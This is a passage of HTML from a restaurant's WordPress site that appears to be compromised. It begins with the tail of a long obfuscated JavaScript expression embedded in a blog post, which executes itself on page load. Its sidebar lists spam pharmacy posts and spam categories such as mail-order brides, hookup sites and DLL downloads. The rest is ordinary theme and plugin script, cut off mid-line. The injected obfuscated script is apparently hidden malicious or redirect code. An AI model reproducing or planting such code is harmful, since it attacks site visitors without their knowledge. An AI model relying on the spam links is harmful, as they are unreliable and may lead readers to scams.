]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[49]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[47]+$[35]+$[5]+$[34]+$[50]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://themooseshedbbq.com/hytrin-free-shipping-generic-prescription-prices-worldwide-delivery/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://themooseshedbbq.com/antabuse-mexico-purchase-online-antabuse/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >

		
		
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://themooseshedbbq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://themooseshedbbq.com/cheap-generic-hytrin-pills-online-drugstore/">Cheap Generic Hytrin Pills | Online Drugstore</a>
									</li>
											<li>
					<a href="https://themooseshedbbq.com/sale-generic-cytotec-200-mg-canadian-drugstore-online/">Sale Generic Cytotec 200 mg | Canadian Drugstore Online</a>
									</li>
											<li>
					<a href="https://themooseshedbbq.com/online-ventolin-pharmacy-reviews-online-support-24-hours/">Online Ventolin Pharmacy Reviews. Online Support 24 Hours</a>
									</li>
											<li>
					<a href="https://themooseshedbbq.com/where-to-order-famvir-online/">Where To Order Famvir Online</a>
									</li>
											<li>
					<a href="https://themooseshedbbq.com/where-to-purchase-norethindrone-brand-pills-cheap-fda-approved-pharmacy/">Where To Purchase Norethindrone Brand Pills Cheap &#8211; Fda Approved Pharmacy</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://themooseshedbbq.com/hello-world/#comment-1">Hello world!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://themooseshedbbq.com/2021/09/'>September 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/08/'>August 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/07/'>July 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/05/'>May 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/04/'>April 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/03/'>March 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/02/'>February 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/01/'>January 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2020/12/'>December 2020</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-33"><a href="https://themooseshedbbq.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://themooseshedbbq.com/category/bahis-4/">Bahis</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://themooseshedbbq.com/category/beautiful-brides/">Beautiful Brides</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://themooseshedbbq.com/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://themooseshedbbq.com/category/best-mail-order-brides/">best mail order brides</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://themooseshedbbq.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://themooseshedbbq.com/category/buy-asian-wife/">buy asian wife</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://themooseshedbbq.com/category/by-ethnicity-visitors/">By ethnicity visitors</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://themooseshedbbq.com/category/casual-sex-visitors/">Casual Sex visitors</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://themooseshedbbq.com/category/chinese-dating/">chinese dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://themooseshedbbq.com/category/chinese-dating-sites/">chinese dating sites</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://themooseshedbbq.com/category/christianmingle-estado-en-linea-2/">christianmingle Estado en linea</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://themooseshedbbq.com/category/dll-errors-fix/">Dll Errors Fix</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://themooseshedbbq.com/category/dll-files-4/">Dll Files</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://themooseshedbbq.com/category/dll-files-and-drivers/">Dll Files And Drivers</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://themooseshedbbq.com/category/dll-files-and-errors/">Dll Files And Errors</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://themooseshedbbq.com/category/dll-files-for-windows/">Dll Files for Windows</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://themooseshedbbq.com/category/dll-library/">Dll Library</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://themooseshedbbq.com/category/drivers-for-windows-10/">Drivers for Windows 10</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://themooseshedbbq.com/category/drivers-update/">Drivers Update</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://themooseshedbbq.com/category/ebonyflirt-appli-rencontre-2/">Ebonyflirt appli rencontre</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://themooseshedbbq.com/category/escort-service-try-tids-site-2/">Escort Service try tids site</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://themooseshedbbq.com/category/esports/">esports</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://themooseshedbbq.com/category/fix-dll-errors/">Fix Dll Errors</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://themooseshedbbq.com/category/flirt-estado-en-linea-2/">Flirt Estado en linea</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://themooseshedbbq.com/category/foreign-brides/">Foreign Brides</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://themooseshedbbq.com/category/foreign-wife-finder/">foreign wife finder</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://themooseshedbbq.com/category/free-drivers-download/">Free Drivers Download</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://themooseshedbbq.com/category/hookup-sites/">hookup sites</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://themooseshedbbq.com/category/hookup-websites/">hookup websites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://themooseshedbbq.com/category/japanese-mail-order-bride/">japanese mail order bride</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://themooseshedbbq.com/category/latin-girls-for-marriage/">Latin Girls For Marriage</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://themooseshedbbq.com/category/lovely-russian-lady/">Lovely Russian Lady</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://themooseshedbbq.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://themooseshedbbq.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://themooseshedbbq.com/category/main-reviews-2/">main reviews</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://themooseshedbbq.com/category/main-sites-2/">main sites</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://themooseshedbbq.com/category/manuals-download/">Manuals Download</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://themooseshedbbq.com/category/manuals-pdf/">Manuals Pdf</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://themooseshedbbq.com/category/meal-delivery-services/">meal delivery services</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://themooseshedbbq.com/category/meet-a-bride/">Meet A Bride</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://themooseshedbbq.com/category/meet-brides/">Meet Brides</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://themooseshedbbq.com/category/meet-single-woman/">Meet Single Woman</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://themooseshedbbq.com/category/meet-women-for-dating/">Meet Women For Dating</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://themooseshedbbq.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://themooseshedbbq.com/category/online-brides/">Online Brides</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://themooseshedbbq.com/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://themooseshedbbq.com/category/real-asian-women-for-marriage/">Real Asian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://themooseshedbbq.com/category/real-ukrainian-for-marriage/">Real Ukrainian For Marriage</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://themooseshedbbq.com/category/sex-chats/">sex chats</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://themooseshedbbq.com/category/sex-hookups/">Sex Hookups</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://themooseshedbbq.com/category/system-drivers/">System Drivers</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://themooseshedbbq.com/category/top-hookup-sites/">top hookup sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://themooseshedbbq.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://themooseshedbbq.com/category/vietnamese-women-for-marriage/">vietnamese women for marriage</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://themooseshedbbq.com/category/windows-dll/">Windows Dll</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://themooseshedbbq.com/category/windows-drivers-download/">Windows Drivers Download</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://themooseshedbbq.com/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://themooseshedbbq.com/category/women-from-ukraine/">Women From Ukraine</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://themooseshedbbq.com/wp-login.php">Log in</a></li>
			<li><a href="https://themooseshedbbq.com/feed/">Entries feed</a></li>
			<li><a href="https://themooseshedbbq.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>
		
		
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		<div class="footer_area">
		<div class="row footer_above">
		  <div class="col-md-12">
		    
			<div class="footer_1">
			 <div id="media_image-2" class="widget widget_media_image"><a href="http://themooseshedbbq.com/"><img width="300" height="300" src="https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-300x300.png" class="image wp-image-592  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-300x300.png 300w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-100x100.png 100w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-1024x1024.png 1024w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-150x150.png 150w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-768x768.png 768w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-154x154.png 154w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo.png 1351w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>			
			</div>
			<div class="footer_2">
			 <div id="text-6" class="widget widget_text">			<div class="textwidget"><p>The Moose Shed BBQ<br />
257 Three Sisters Dr, Canmore, AB T1W 2M4, Canada</p>
</div>
		</div>			
			</div>
			
			<div class="footer-3">
			
			 <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Follow us</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://facebook.com/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>			
			
			</div>
			
			
			
		  </div>
		 
		
		</div>
		
		<div class="footer_bootom">
		<div class="row">
		 <div  class="col-md-6">
		   <aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://themooseshedbbq.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1053"><a href="http://themooseshedbbq.com/#recipes">Dishes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://themooseshedbbq.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://themooseshedbbq.com/shop/">Shop</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://themooseshedbbq.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></div></aside>		 </div>
		 <div class="col-md-6"></div>
		 <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>Themooseshedbbq © 2021. All rights reserved.</p>
</div>
		</aside>		</div>
		
		</div>
		</div>

		
	</div><!-- #page -->

	
			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://themooseshedbbq.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.4.5' id='astra-theme-js-js'></script>
<script src='https://themooseshedbbq.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://themooseshedbbq.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://themooseshedbbq.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/themooseshedbbq.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=e0b447eac069b216d03cef06638f09f8' id='walcf7-datepicker-js-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0' id='walcf7-datepicker-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.2.4' id='popupaoc-public-js-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/themooseshedbbq.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_07047f56e35c75201b587feadf803120","fragment_name":"wc_fragments_07047f56e35c75201b587feadf803120","request_timeout":"5000"};
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id='rocket-preload-links-js-extra'>
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/themooseshedbbq.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 